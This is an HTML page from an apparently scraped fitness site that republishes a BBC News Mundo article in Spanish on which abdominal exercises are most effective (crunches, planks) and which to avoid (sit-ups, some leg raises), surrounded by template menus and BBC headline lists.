

<file: p2.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="" />
<meta name="keywords" content="" />
<title> | Ejercicios de abdominales efectivos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="vFn4IKWFS">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="Sy4MZXv5hjA"><a href="index.html">Ejercicios de abdominales efectivos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="ZBbowMol2"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="csN2EcW">
				<h2>Welcome to Ejercicios de abdominales efectivos</h2>
			</div>
<h2 id="pedyTlhM17PeNi"></h2> 2021.06.26 12:38
				<center><img src="img/a4c7eb7fc8c5a1a16179ecbb7680b528.jpg" width="50%"   id="JOGc5p7LjFsv"></center><br><br><span> <span> BBC News</span> , Mundo</span> Ir al contenido <span> Secciones</span> Noticias América Latina Internacional Coronavirus Hay Festival Economía Ciencia Salud Cultura Tecnología Video Centroamérica Cuenta Noticias América Latina Internacional Coronavirus Hay Festival Economía Ciencia Salud Cultura Tecnología Video Centroamérica Cuenta <h1> Qué tipo de ejercicios abdominales son más efectivos y cuáles deberías evitar</h1> BBC News Mundo Redacción 28 septiembre 2018 <p> <span> Fuente de la imagen, </span> <span> Getty Images</span> </p> <span> Pie de foto, </span> <p> Una cosa es tener los abdominales bien trabajados y otra es poder mostrar la famosa tableta de chocolate .</p> <p> <b> Hay que partir de la premisa que un abdomen bien trabajado no significa que se lucirá la llamada tableta de chocolate .</b> </p> <p> Mientras que lo segundo depende más de una alimentación adecuada, lo primero es consecuencia directa del ejercicio.</p> ¿Por qué es tan difícil lograr los abdominales perfectos? <p> Teniendo esto último claro, lo importante es conocer cuáles son los ejercicios más efectivos y cuáles se deberían evitar para fortalecer esta zona del cuerpo, una de las <b> más importantes para potenciar el rendimiento</b> físico de las personas. </p> <p> El más conocido de todos, y que se asocia directamente al trabajo abdominal, es el clásico ejercicio de estar de espaldas al suelo, con las piernas encogidas y elevando el tronco, que en inglés se conoce como <i> sit ups</i> .</p> <p> <span> Fuente de la imagen, </span> <span> Getty Images</span> </p> <span> Pie de foto, </span> <p> Subir el cuerpo hasta las rodillas es una de los errores más comunes al hacer abdominales.</p> <p> Sin embargo, con el tiempo se descubrió que esta rutina es una de las menos efectivas para trabajar los músculos abdominales ya que la gente<b> suele ejecutarla de mala forma</b> , subiendo el cuerpo hasta tocar las rodillas.</p> Saltar Quizás también te interese y continuar leyendo <strong> <span> <span> <span> Quizás también te interese</span> </span> </span> </strong> Coronavirus: 5 consejos simples para volver a ponerte en forma después de los confinamientos Paso a paso: cómo hacer estos sencillos ejercicios para aliviar el dolor de rodillas en tu casa Qué tan rápido dejamos de estar en forma cuando abandonamos el ejercicio Gordibuena empieza a usarse para empoderar a la mujer pero acaba siendo un término sexista <p> Final de Quizás también te interese</p> <p> Al despegar la columna del suelo se transfiere el trabajo que estamos haciendo en el abdomen a una musculatura interna como lo son los flexores de la cadera , le dijo a la BBC el preparador físico español Juan Francisco Marco.</p> <p> Esto hace que aumente la presión inguinal y también se genere un problema, por exceso de trabajo, a nivel lumbar .</p> <h2> La fórmula</h2> <p> Marco aconseja buscar ejercicios que se centren en la musculatura abdominal, los rectos de abdomen, como el <i> crunch </i> o el <i> curl</i> , en los que se produce un encogimiento de tronco y además trabaja en conjunto con la musculatura oblicua del abdomen, lo que es la musculatura lateral . </p> <p> <span> Fuente de la imagen, </span> <span> Getty Images</span> </p> <span> Pie de foto, </span> <p> En el crunch no se necesita despegar la parte baja de la columna del suelo.</p> <p> El <i> crunch </i> es un ejercicio que se asemeja en la posición de partida al <i> sit-up</i> , pero se diferencia en que no se tiene que despegar la columna lumbar del suelo para producir el encogimiento del tronco.</p> <p> Eso se complementa activando la musculatura trasversa del abdomen, el típico movimiento de meter barriga, que se trabaja mucho en los conocidos abdominales hipopresivos , agregó.</p> Qué son los abdominales hipopresivos y cómo te ayudan a reducir la cintura <p> Esta combinación vendría a ser un punto de partida ideal.</p> <p> Para empezar un entrenamiento de abdominales recomendaría arrancar con un ejercicio básico como es el <i> crunch </i> y a partir de ah<b> í ir progresando hacía ejercicios más complicados</b> , como ejemplo añadir un poco de peso, como un disco encima del pecho para tener más resistencia , expresó Marco.</p> <p> Luego acabar con unas planchas isométricas, una planchas laterales y luego restando puntos de apoyo. Siempre dependiendo del nivel de las personas . </p> <h2> La ejecución</h2> <p> El preparador físico español aclara que hay casos específicos en los que es posible que un tipo de ejercicio sea más efectivo que otro, como sucede con personas que están en un nivel más avanzado, pero que hay rutinas como la llamada silla del capitán -apoyado en los brazos se levantan las piernas suspendidas- que depende mucho de su ejecución.</p> <p> Es un ejercicio buenísimo, pero también ocurre algo parecido a lo que pasa con los <i> sit-up</i> <i> , </i> explicó.</p> <p> <span> Fuente de la imagen, </span> <span> Getty Images</span> </p> <span> Pie de foto, </span> <p> Una persona puede tener unos abdominales fuertes debajo de la capa de grasa que los cubre.</p> <p> Si lo haces con las piernas rectas, al elevarlas hasta que llegues al ángulo recto entre los muslos y el abdomen, lo que estás haciendo es un trabajo de los músculos flexores de la cadera y menos de la musculatura abdominal .</p> 5 de los errores más comunes que cometemos al hacer abdominales <p> Pero si el punto de partida es ese ángulo recto y a partir de ahí subes los muslos, si estarás haciendo un excelente trabajo de rectos de abdomen y de oblicuos .</p> <p> Un caso parecido ocurre con el encogimiento con rodillo, un muy buen ejercicio hipopresivo , pero que al ser de nivel avanzado requiere de una musculatura lumbar trabajada y fuerte, ya que de lo contrario te puede causar lesiones.</p> <p> Marco también recomendó evitar dos versiones de ejercicios abdominales muy populares.</p> <p> <span> Fuente de la imagen, </span> <span> Getty Images</span> </p> <span> Pie de foto, </span> <p> La plancha es uno de los ejercicios más efectivos para los abdominales.</p> <p> Uno es la elevación de piernas desde el suelo, cuando se está acostado boca arriba y se produce un movimiento hacia arriba, ya que es un ejercicio que implica más los músculos flexores de la cadera y menos de la abdominal .</p> ¿Es realmente bueno hacer 2.000 abdominales al día? <p> Este ejercicio es aún más peligroso cuando se realiza la variante en la que a una persona acostada, le retienen los pies en el aire y le lanzan las piernas hacia el suelo, teniendo que detenerlas en seco antes que hagan contacto.</p> <p> Eso es una barbaridad ya que <b> hay </b> <b> un </b> <b> gravísimo riesgo de una hiperlordosis lumbar </b> exagerada, que tiene como consecuencias hernias discales , lamentó Marco.</p> <p> El otro ejercicio es el de la bicicleta.</p> <p> Lo que pasa es que la gente resalta que se nota mucho en la zona baja del abdomen, pero es que por ahí también pasan los músculos flexores y confunden el trabajo de esta región con el del abdomen .</p> <p> <i> Ahora puedes recibir notificaciones de BBC News Mundo. Descarga la nueva versión de nuestra app y actívalas para no perderte nuestro mejor contenido.</i> </p> <h2> <span> <span> <span> Contenido relacionado</span> </span> </span> </h2> <h3> ¿Cómo puedes trabajar los músculos del abdomen sin hacer abdominales? </h3> <p> Lo primero que se tiene que definir es si se quiere fuerza en los músculos de la zona o lo que se busca es tener una mayor definición, ya que dependiendo del objetivo se puede conseguir lo primero sin necesidad de lo segundo.</p> 24 mayo 2018 <h2> <span> <span> <span> Principales noticias</span> </span> </span> </h2> <h3> ¿Me verá Tito? : cómo fue crecer en la Yugoslavia del líder comunista </h3> 5 horas <h3> Por qué se desintegró Yugoslavia </h3> 25 junio 2021 <h3> En gráficos: cómo se derrumbó el edificio de Miami en tan solo 12 segundos </h3> 25 junio 2021 <h2> <span> <span> <span> No te lo pierdas</span> </span> </span> </h2> <h3> Qué se sabe de las posibles causas del derrumbe de un edificio de apartamentos en Miami </h3> 25 junio 2021 <h3> Vimos a gente en los balcones pidiendo auxilio : el horror por el derrumbe de un edificio en Miami </h3> 25 junio 2021 <h3> El impactante atraco del Grupo Lázaro, el equipo de élite de Corea del Norte que casi roba US$1.000 millones en un solo asalto </h3> 24 junio 2021 <h3> Solo quiero recuperar mi vida : las explosivas declaraciones de Britney Spears frente a un tribunal en el caso de su tutela legal </h3> 23 junio 2021 <h3> Quién era John McAfee, el controvertido pionero de los antivirus que huyó de la Justicia de EE.UU. y acabó muriendo en España </h3> 23 junio 2021 <h3> Fui un idiota : el británico que perdió US$250.000 víctima de una boda falsa en Ucrania </h3> 23 junio 2021 <h3> De Groenlandia a la Amazonía: la cadena de interacciones de la que puede depender el futuro del planeta </h3> 23 junio 2021 <h3> Delta plus: la nueva variante de covid-19 detectada ya en 10 países </h3> 23 junio 2021 <h3> Descubrí que mi abuelo era un asesino mientras escribía su biografía </h3> 21 junio 2021 <h2> <span> <span> <span> Más leídas</span> </span> </span> </h2> <span> 1</span> Cuáles son las conclusiones del esperado informe del Ejército de EE.UU. sobre los ovnis <span> 2</span> En gráficos: cómo se derrumbó el edificio de Miami en tan solo 12 segundos <span> 3</span> Mi compañía valorada en US$.5.600 millones no tiene ninguna oficina : el multimillonario más joven de Reino Unido <span> 4</span> El sorprendente hallazgo en China del hombre dragón , que podría ser una antigua especie humana hasta ahora desconocida <span> 5</span> Qué puede pasar ahora en el caso de la tutela de Britney Spears tras el demoledor testimonio de la cantante <span> 6</span> Quién es la primera víctima identificada del derrumbe del edificio de Miami y qué se sabe del resto de los afectados <span> 7</span> ¿Me verá Tito? : cómo fue crecer en la Yugoslavia del líder comunista <span> 8</span> Qué se sabe de las posibles causas del derrumbe de un edificio de apartamentos en Miami <span> 9</span> Colombia: atacan a tiros el helicóptero en el que viajaba el presidente Iván Duque, quien resultó ileso <span> 10</span> Por qué se desintegró Yugoslavia <span> <span> BBC News</span> , Mundo</span> Por qué puedes confiar en la BBC Términos de uso Sobre la BBC Política de privacidad Cookies Contacta a la BBC AdChoices / Do Not Sell My Info <p> <span> © </span> 2021 BBC. La BBC no se hace responsable del contenido de sitios externos. Lee sobre nuestra postura acerca de enlaces externos. </p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/-p7CZqZXiA4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/4f243538be924b6ef5a52903c130d153.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a></li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br></li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br></li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br></li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br></li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br></li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br></li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="rS7pdhJNyu"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a><br> 6 jul. 2020 — </li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br> </li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br> </li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br> </li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br> </li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br> </li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br> </li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="hhqWXDaBpKVHxbn"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios de abdominales efectivos. All rights reserved | </a>.
</div>
</body>
</html>
</file>

